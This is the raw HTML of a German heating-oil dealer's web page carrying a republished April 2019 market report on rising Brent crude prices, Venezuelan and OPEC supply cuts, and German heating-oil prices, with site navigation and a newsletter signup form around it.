src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion-flex-column fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-bg-size:cover;--awb-width-large:55%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:55%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><nav class="awb-menu awb-menu_row awb-menu_em-hover mobile-mode-collapse-to-button awb-menu_icons-left awb-menu_dc-yes mobile-trigger-fullwidth-off awb-menu_mobile-toggle awb-menu_indent-left mobile-size-full-absolute loading mega-menu-loading awb-menu_desktop awb-menu_dropdown awb-menu_expand-right awb-menu_transition-fade fusion-no-small-visibility fusion-no-medium-visibility" style="--awb-font-size:var(--awb-typography3-font-size);--awb-line-height:var(--awb-typography3-line-height);--awb-text-transform:var(--awb-typography3-text-transform);--awb-gap:28px;--awb-align-items:center;--awb-justify-content:center;--awb-color:var(--awb-color8);--awb-letter-spacing:var(--awb-typography3-letter-spacing);--awb-active-color:var(--awb-color5);--awb-submenu-color:var(--awb-color1);--awb-submenu-bg:var(--awb-color6);--awb-submenu-sep-color:hsla(var(--awb-color1-h),var(--awb-color1-s),var(--awb-color1-l),calc(var(--awb-color1-a) - 90%));--awb-submenu-items-padding-top:14px;--awb-submenu-items-padding-right:34px;--awb-submenu-items-padding-bottom:14px;--awb-submenu-items-padding-left:34px;--awb-submenu-border-radius-bottom-left:20px;--awb-submenu-active-bg:var(--awb-color5);--awb-submenu-active-color:var(--awb-color1);--awb-submenu-space:20px;--awb-submenu-font-size:16px;--awb-submenu-text-transform:var(--awb-typography4-text-transform);--awb-submenu-line-height:var(--awb-typography4-line-height);--awb-submenu-letter-spacing:var(--awb-typography4-letter-spacing);--awb-submenu-max-width:245px;--awb-icons-hover-color:var(--awb-color5);--awb-main-justify-content:flex-start;--awb-mobile-justify:flex-start;--awb-mobile-caret-left:auto;--awb-mobile-caret-right:0;--awb-box-shadow:0px 0px 30px 5px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%));;--awb-fusion-font-family-typography:var(--awb-typography3-font-family);--awb-fusion-font-weight-typography:var(--awb-typography3-font-weight);--awb-fusion-font-style-typography:var(--awb-typography3-font-style);--awb-fusion-font-family-submenu-typography:var(--awb-typography4-font-family);--awb-fusion-font-weight-submenu-typography:var(--awb-typography4-font-weight);--awb-fusion-font-style-submenu-typography:var(--awb-typography4-font-style);--awb-fusion-font-family-mobile-typography:inherit;--awb-fusion-font-style-mobile-typography:normal;--awb-fusion-font-weight-mobile-typography:400;" aria-label="Menü" data-breakpoint="1280" data-count="0" data-transition-type="left" data-transition-time="300" data-expand="right"><button type="button" class="awb-menu__m-toggle awb-menu__m-toggle_no-text" aria-expanded="false" aria-controls="menu-menue"><span class="awb-menu__m-toggle-inner"><span class="collapsed-nav-text"><span class="screen-reader-text">Toggle Navigation</span></span><span class="awb-menu__m-collapse-icon awb-menu__m-collapse-icon_no-text"><span class="awb-menu__m-collapse-icon-open awb-menu__m-collapse-icon-open_no-text fa-bars fas"></span><span class="awb-menu__m-collapse-icon-close awb-menu__m-collapse-icon-close_no-text fa-times fas"></span></span></span></button><ul id="menu-menue" class="fusion-menu awb-menu__main-ul awb-menu__main-ul_row"><li  id="menu-item-43251"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-43251 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="43251"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl STADLER</span></a></li><li  id="menu-item-87"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="87"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizöl kaufen</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Heizöl kaufen" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-42562"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42562 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei-vitatherm/" class="awb-menu__sub-a"><span>Vitatherm</span></a></li><li  id="menu-item-42616"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42616 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelarm/" class="awb-menu__sub-a"><span>Heizöl schwefelarm</span></a></li><li  id="menu-item-42617"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42617 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-schwefelfrei/" class="awb-menu__sub-a"><span>Heizöl schwefelfrei</span></a></li><li  id="menu-item-42614"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42614 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-kaufen/heizoel-klimaneutral/" class="awb-menu__sub-a"><span>Heizöl klimaneutral</span></a></li><li  id="menu-item-42615"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42615 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/heizoel-passau/" class="awb-menu__sub-a"><span>Heizöl Passau</span></a></li></ul></li><li  id="menu-item-42561"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42561 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42561"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/heizoelpreise-prognose/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Heizölpreise Prognose</span></a></li><li  id="menu-item-84"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="84"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/wissenswertes/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Wissenswertes</span></a></li><li  id="menu-item-42620"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42620 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="42620"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/marktberichte/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Marktberichte</span></a></li><li  id="menu-item-83"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="83"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/ueber-uns/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Über uns</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of Über uns" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-309"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/firmentradition/" class="awb-menu__sub-a"><span>Firmentradition</span></a></li><li  id="menu-item-308"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/ansprechpartner/" class="awb-menu__sub-a"><span>Ansprechpartner</span></a></li><li  id="menu-item-307"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/qualitat/" class="awb-menu__sub-a"><span>Qualität</span></a></li><li  id="menu-item-306"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-306 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/fuhrpark/" class="awb-menu__sub-a"><span>Fuhrpark</span></a></li><li  id="menu-item-305"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305 awb-menu__li awb-menu__sub-li" ><a  href="https://www.heizoel-stadler.de/ueber-uns/partner/" class="awb-menu__sub-a"><span>Partner</span></a></li></ul></li><li  id="menu-item-82"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-82 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="82"><span class="awb-menu__main-background-default awb-menu__main-background-default_left"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_left"></span><a  href="https://www.heizoel-stadler.de/kontakt/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">Kontakt</span></a></li></ul></nav></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-end fusion-content-layout-row"><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" style="--button_bevel_color:var(--awb-color5);--button_bevel_color_hover:var(--awb-color8);--button_accent_color:var(--awb-color1);--button_border_color:var(--awb-color5);--button_accent_hover_color:var(--awb-color1);--button_border_hover_color:var(--awb-color6);--button_border_width-top:2px;--button_border_width-right:2px;--button_border_width-bottom:2px;--button_border_width-left:2px;--button_gradient_top_color:var(--awb-color5);--button_gradient_bottom_color:var(--awb-color5);--button_gradient_top_color_hover:var(--awb-color6);--button_gradient_bottom_color_hover:var(--awb-color6);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:18px;--button_padding-right:36px;--button_padding-bottom:18px;--button_padding-left:36px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" data-hover="icon_position" href="/kontakt/"><span class="fusion-button-text awb-button__text awb-button__text--default">Kontakt</span><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i><i class="awb-business-long-arrow-alt-right-solid awb-button__icon awb-button__icon--default button-icon-right" aria-hidden="true"></i></a></div><a class="fb-icon-element-1 fb-icon-element fontawesome-icon awb-business-menu-2 circle-yes fusion-text-flow fusion-link" style="--awb-iconcolor:var(--awb-color8);--awb-circlecolor:var(--awb-color2);--awb-circlecolor-hover:var(--awb-color6);--awb-circlebordercolor:var(--awb-color2);--awb-circlebordercolor-hover:var(--awb-color6);--awb-circlebordersize:0px;--awb-font-size:17px;--awb-width:57px;--awb-height:57px;--awb-line-height:57px;--awb-margin-right:0px;--awb-margin-left:15px;" href="#awb-open-oc__42025" target="_self" aria-label="Link to #awb-open-oc__42025"></a></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="fusion-page-title-bar fusion-tb-page-title-bar"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:var(--awb-color8);--awb-flex-wrap:wrap;" ><div class="awb-background-mask" style="background-image:  url(data:image/svg+xml;utf8,%3Csvg%20width%3D%221920%22%20height%3D%22954%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20clip-path%3D%22url%28%23prefix__clip0_58_787%29%22%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20fill%3D%22rgba%2820%2C48%2C75%2C1%29%22%3E%3Cpath%20d%3D%22M1660.78-198.081c41-37.158%20104.32-33.985%20141.42%207.087%20110.48%20122.305%20170.1%20282.332%20166.66%20447.27-3.44%20164.938-69.67%20322.331-185.14%20439.906-115.49%20117.578-271.47%20186.426-435.99%20192.395-164.52%205.968-325.06-51.397-448.719-160.304-41.528-36.574-45.591-99.941-9.074-141.535%2036.517-41.593%2099.784-45.662%20141.313-9.088%2085.25%2075.079%20195.89%20114.598%20309.23%20110.486%20113.35-4.112%20220.85-51.546%20300.47-132.611%2079.63-81.068%20125.32-189.63%20127.7-303.434%202.37-113.804-38.77-224.188-114.95-308.523-37.1-41.072-33.93-104.49%207.08-141.649z%22%2F%3E%3Cpath%20d%3D%22M1544.89%2037.429c50.71-22.192%20109.79.947%20131.97%2051.683a383.79%20383.79%200%200110.87%20279.732c-31.73%2091.288-96.71%20167.233-181.94%20212.762a384.921%20384.921%200%2001-278%2033.06c-93.53-24.262-174.53-82.823-226.82-164.088-29.965-46.559-16.532-108.606%2030-138.586%2046.53-29.979%20108.54-16.538%20138.51%2030.021%2024.99%2038.834%2063.75%2066.898%20108.61%2078.536a184.603%20184.603%200%2000133.31-15.847c40.83-21.815%2071.88-58.154%2087.03-101.727a183.148%20183.148%200%2000-5.19-133.5c-22.18-50.735.95-109.854%2051.65-132.046z%22%2F%3E%3C%2Fg%3E%3Cdefs%3E%3CclipPath%20id%3D%22prefix__clip0_58_787%22%3E%3Cpath%20fill%3D%22%23fff%22%20d%3D%22M0%200h1920v954H0z%22%2F%3E%3C%2FclipPath%3E%3C%2Fdefs%3E%3C%2Fsvg%3E);opacity: 0.25 ;mix-blend-mode:normal;"></div><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_5_6 5_6 fusion-flex-column" style="--awb-padding-top:80px;--awb-padding-bottom:100px;--awb-bg-size:cover;--awb-width-large:83.333333333333%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.304%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.304%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-two" style="--awb-text-color:var(--awb-color1);--awb-margin-right:80px;--awb-margin-bottom:60px;--awb-margin-left:80px;--awb-margin-bottom-small:60px;"><h2 class="fusion-title-heading title-heading-center" style="margin:0;">Internationale Ölpreise auf neuem Jahreshoch</h2></div></div></div></div></div>
</section>
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
									<div id="post-2393" class="post-2393 post type-post status-publish format-standard has-post-thumbnail hentry category-marktberichte tag-heizoel">

				<div class="post-content">
					<div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-margin-top:60px;--awb-margin-bottom:60px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_2_3 2_3 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:66.666666666667%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.88%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:2.88%;--awb-width-medium:83.333333333333%;--awb-order-medium:0;--awb-spacing-right-medium:2.304%;--awb-spacing-left-medium:2.304%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-aspect-ratio: 100 / 65;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none has-aspect-ratio" style="border-radius:10px;"><img fetchpriority="high" decoding="async" width="1181" height="787" alt="Marktberichte Heizöl" title="Marktberichte Heizöl" src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" class="lazyload img-responsive wp-image-1022 img-with-aspect-ratio" data-parent-fit="cover" data-parent-container=".fusion-image-element" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271181%27%20height%3D%27787%27%20viewBox%3D%270%200%201181%20787%27%3E%3Crect%20width%3D%271181%27%20height%3D%27787%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-srcset="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-200x133.jpg 200w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-400x267.jpg 400w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-600x400.jpg 600w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel-800x533.jpg 800w, https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg 1181w" data-sizes="auto" data-orig-sizes="(max-width: 850px) 100vw, 1181px" /></span></div><div class="fusion-content-tb fusion-content-tb-1" style="--awb-margin-top:40px;"><h2 style="text-align: justify;">Internationaler Markt</h2>
<p style="text-align: justify;">Es war ein Rekordhoch mit Ansage: Der Preis für Brent-Rohöl übersprang gestern erstmals in diesem Jahr die Marke von 69 Dollar je Barrel.</p>
<p style="text-align: justify;">Die Nachrichtenlage unterstützt den Lauf Richtung 70 Dollar im Moment aus jeder Himmelsrichtung. Wie schon gestern überraschten positive Konjunkturdaten aus China den Markt. Die zahllosen Konjunkturspritzen in Peking und in den Provinzen scheinen zu wirken. Die Aktienmärkte in Asien jubelten. Auch aus den USA kamen stabile Wirtschaftsdaten. Nun wankt plötzlich die These, dass sich die Weltwirtschaft 2019 rasch abkühlt und damit auch die Ölnachfrage langsamer wächst.</p>
<p style="text-align: justify;">Aber auch die Angebotsseite lässt nicht locker: Erneute Stromausfälle und die marode Infrastruktur bringen die Ölförderung in Venezuela fast zum Stillstand. Im März lag der Output anscheinend nur noch bei 0,5 Mio. Barrel pro Tag. Im Februar war es 1 Million und vor einem Jahr 2,5 Mio. Barrel pro Tag. Da fällt kaum noch ins Gewicht, dass auch der größte Ölexporthäfen des Landes seinen Betrieb wieder einmal einstellen muss.</p>
<p style="text-align: justify;">Die wirtschaftliche Katastrophe in einem der Gründungsstaaten der OPEC nimmt damit mehr Öl vom Markt als alle OPEC-Beschlüsse zusammen. Auch das Kartell lässt nicht locker und pumpt derzeit die geringste Menge seit vier Jahren. Nicht alle ziehen mit, doch Saudi-Arabien übererfüllt seine Quote erneut und lässt damit keinen Zweifel an seiner Entschlossenheit zu, den Ölpreis weiter nach oben zu treiben.</p>
<p style="text-align: justify;">Selbst der Irak nahm im März 0,25 Mio. Barrel pro Tag vom Markt. Das geschah allerdings eher unfreiwillig, da schlechtes Wetter das Verladen der Öltanker verzögerte.</p>
<p style="text-align: justify;">Wie schon im letzten Jahr springen die Hedgefonds relativ spät auf den fahrenden Zug auf. Die Spekulanten kauften in der letzten Woche zusätzliches &#8222;Paper Oil&#8220; im Umfang von 37 Mio. Barrel und verhinderten damit jeden Schwächeanfall bei den Ölpreisen.</p>
<p style="text-align: justify;">Über Nacht kletterten die Ölpreise im asiatischen Handel weiter bis auf 69,5 Dollar je Barrel, gaben aber dann etwas nach. Heute am frühen Morgen steht die US-Rohölsorte West Texas Intermediate (WTI) bei 61,72 Dollar je Barrel. Brent-Rohöl notiert bei 69,12 US-Dollar je Barrel. Gasöl kostet 610,25 Dollar je Tonne. Der US-Dollar legt auf 0,8926 Euro zu. Damit fällt der Euro auf 1,1201 Dollar.</p>
<h2 style="text-align: justify;">Nationaler Markt</h2>
<p style="text-align: justify;">Der deutsche Heizölmarkt bekommt die höheren Rohölpreise allmählich zu spüren, wie die Heizölpreis-Tendenz zeigt. Die durchschnittlichen Preise liegen am heutigen Morgen deutlich über 66 Euro je 100 Liter für eine Standardlieferung.</p>
<p style="text-align: justify;">Die Margen in den Raffinerien erholen sich im Moment weltweit von ihren Tiefstständen. Auch die aktuelle Schwäche des Euros belastet die Inlandspreise. Aber die gute Versorgungslage im Inland und die Abwesenheit größerer Lieferengpässe, etwa wie im letzten Jahr auf dem Rhein, verhindern einen steileren Anstieg der Heizölpreise.</p>
<p style="text-align: justify;">Der Heizölmarkt ist relativ ruhig. Die Bestelltätigkeit ist auf einem bescheidenen Niveau. Das mathematische Tiefpreis-System bleibt für fast alle Regionen in Deutschland im neutralen Bereich.</p>
<p style="text-align: justify;">Das Schwarm-O-Meter für Heizöl, das die Zahl der Käufe und Preisanfragen ins Verhältnis setzt, sagt für die kommenden Tage trotzdem eine recht hohe Kaufbereitschaft voraus. In der täglichen Umfrage rechnen, dazu passend, 35% der Kaufinteressenten mit einem Anstieg der Heizölpreise. Das ist zwar ein vergleichsweise hoher Grad an Preispessimismus, sollte aber angesichts der allgemeinen Marktflaute nicht überbewertet werden.</p>
<p style="text-align: justify;">Die Preischarts bleiben uneinheitlich. Der kurzfristige Preiskanal fällt zwar noch, klopft aber schon am oberen Rand des Trendkanals an. Die mittleren Fristen geben nach wie vor keinen klaren Trend vor. Die mehrjährigen Preiskanäle zeigen hingegen klar nach oben.</p>
<p style="text-align: justify;">Was tun? Die internationalen Preisrisiken liegen auf der Hand, auch wenn sich das bislang bei den Heizölpreisen nur in gedämpfter Form zeigt. Das frühlingshafte Wetter lädt zum passiven Abwarten ein, aber das könnte sich als Fehleinschätzung herausstellen. Wer ohnehin bald bestellen muss, sollte also nicht zu lange zögern.</p>
<p style="text-align: justify;">Wenn Sie die Heizölpreisentwicklung optimal ausnutzen wollen, sollten Sie aber in jedem Fall genau wissen, wie viel Platz in Ihrem Tank ist. Der esyoil e-Peilstab hilft Ihnen dabei. Mit ihm können Sie Ihren nächsten Heizölkauf noch besser planen.</p>
<p style="text-align: justify;">Doch nichts ist billiger als eingespartes Heizöl: Entwickeln Sie verbrauchsreduzierende Maßnahmen und Verhaltensweisen, um Ihre Kosten zu senken und die Umwelt zu schonen.</p>
<p>Quelle: <a href="https://www.esyoil.com/heizoel-news/Internationale+%C3%96lpreise+auf+neuem+Jahreshoch_2019_04_02_21227.php" target="_blank" rel="noopener">esyoil</a></p>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-right:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-comments-tb fusion-comments-tb-1 fusion-order-comments avatar-circle" style="--awb-border-size:1px;--awb-padding:40px;">


</div></div></div></div></div></div></div></div>
				</div>
			</div>
			</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-4 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-justify-content-center fusion-flex-content-wrap" style="max-width:1372.8px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_3_4 3_4 fusion-flex-column fusion-animated" style="--awb-padding-top:60px;--awb-padding-right:60px;--awb-padding-bottom:60px;--awb-padding-left:60px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-box-shadow:2px 2px 40px 0px hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 90%));;--awb-border-radius:0px 0px 0px 25px;--awb-width-large:75%;--awb-margin-top-large:0px;--awb-spacing-right-large:2.56%;--awb-margin-bottom-large:-40px;--awb-spacing-left-large:2.56%;--awb-width-medium:75%;--awb-order-medium:0;--awb-spacing-right-medium:2.56%;--awb-spacing-left-medium:2.56%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;" data-animationType="slideShortInRight" data-animationDuration="1.5" data-animationDelay="0.5" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-three" style="--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-center" style="margin:0;">Heizölpreis-Barometer</h3></div><div class="fusion-text fusion-text-1" style="--awb-content-alignment:center;--awb-text-color:var(--awb-color6);--awb-margin-top:-5px;"><p><strong>Immer am Laufenden!</strong><br />
Wir informieren Sie über die aktuellsten Pellets-Preisentwicklungen!</p>
</div><form class="layout_form cr_form cr_font" action="https://eu1.cleverreach.com/f/48800-109101/wcs" method="post" target="_blank">
  <div class="cr_body cr_page cr_font formbox">
	<input id="text2193938" name="email" type="text" value="" aria-label="E-Mail Adresse" placeholder="E-Mail Adresse" required />
	<button class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type fusion-no-small-visibility awb-b-icon-pos-right" type="submit">Kostenlos Anmelden</button>
  </div>
</form>
<style>
  .cr_body {
    display: flex;
	flex-direction: column;
	align-items: center;
	max-width: 500px;
	margin: 0 auto;
	gap: 20px;
  }
